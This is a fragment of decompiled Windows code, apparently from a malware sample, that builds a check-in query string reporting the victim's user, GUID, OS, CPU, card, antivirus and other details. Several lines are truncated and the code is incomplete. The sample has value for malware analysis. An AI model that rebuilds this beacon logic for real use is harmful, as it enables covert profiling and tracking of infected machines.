 wsprintfA(&v74, "%ld", v26);
sub_40B990((int)&v56, &v74, strlen(&v74));
sub_40B210("?ID=", strlen("?ID="));
sub_40B210(&Buffer, strlen(&Buffer));
sub_40B210("&GUID=", strlen("&GUID="));
std::basic_string<char,std::char_traits<char>,std::alloca
sub_40B210("&USER=", strlen("&USER="));
sub_40B210(&v75, strlen(&v75));
sub_40B210("&VER=", strlen("&VER="));
sub_40B210("0.0", strlen("0.0"));
sub_40B210("&OS=", strlen("&OS="));
std::basic_string<char,std::char_traits<char>,std::allocat
sub_40B210("&BIT=", strlen("&BIT="));
std::basic_string<char,std::char_traits<char>,std::allocat
sub_40B210("&CPU=", strlen("&CPU="));
std::basic_string<char,std::char_traits<char>,std::allocat
sub_40B210("&CARD=", strlen("&CARD="));
std::basic_string<char,std::char_traits<char>,std::allocat
sub_40B210("&LIST=", strlen("&LIST="));
std::basic_string<char,std::char_traits<char>,std::allocat
sub_40B210("&AV=", strlen("&AV="));
std::basic_string<char,std::char_traits<char>,std::allocat
sub_40B210("&FROM=", strlen("&FROM="));
std::basic_string<char,std::char_traits<char>,std::allocat
sub_40B210("&_T=", strlen("&_T="));